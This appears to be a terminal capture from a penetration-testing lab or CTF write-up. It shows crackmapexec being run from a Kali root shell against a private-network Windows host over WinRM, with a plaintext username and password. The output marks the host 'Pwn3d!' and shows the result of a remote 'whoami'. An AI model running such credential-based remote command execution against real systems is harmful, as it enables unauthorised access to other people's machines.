 ┌──(root㉿kali)-[/home/hasanrehni/credentails]
└─#  crackmapexec winrm 192.168.100.131 -u "r0b" -p "R0bth3r0bb3r" -X whoami
SMB         192.168.100.131 5985   ROBENSIVE-EMUTO  [*] Windows 10.0 Build 19041 (name:ROBENSIVE-EMUTO) (domain:Robensive-
Emutor)
HTTP        192.168.100.131 5985   ROBENSIVE-EMUTO  [*] http://192.168.100.131:5985/wsman
WINRM       192.168.100.131 5985   ROBENSIVE-EMUTO  [+] Robensive-Emutor\r0b:R0bth3r0bb3r (Pwn3d!)
WINRM       192.168.100.131 5985   ROBENSIVE-EMUTO  [+] Executed command
WINRM       192.168.100.131 5985   ROBENSIVE-EMUTO  robensive-emuto\r0b